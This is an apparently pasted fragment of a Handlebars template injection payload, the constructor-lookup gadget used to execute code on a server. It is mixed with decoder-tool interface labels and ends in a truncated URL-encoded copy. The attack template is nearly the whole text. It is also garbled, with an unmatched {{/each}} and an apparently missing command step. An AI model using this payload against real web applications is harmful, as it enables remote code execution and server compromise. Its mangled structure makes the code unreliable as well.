 {{#with "s" as |string|}}
{{#with "e"}}
{{#with split as |conslist|}}
{{this.pop}}
{{this.push (lookup string.sub "constructor")}}
{{this.pop}}
{{#with string.split as |codelist|}}
{{this.pop}}
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
{{#with (string.sub.apply 0 codelist)}}
{{this}}
{{/with}}
{{/each}}
{{/with}}
{{/with}}
{{/with}}
{{/with}}
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0a%20%20%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a%20%20%20%20%7b%7b%23%77%69%74%68%20%73%70%6
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode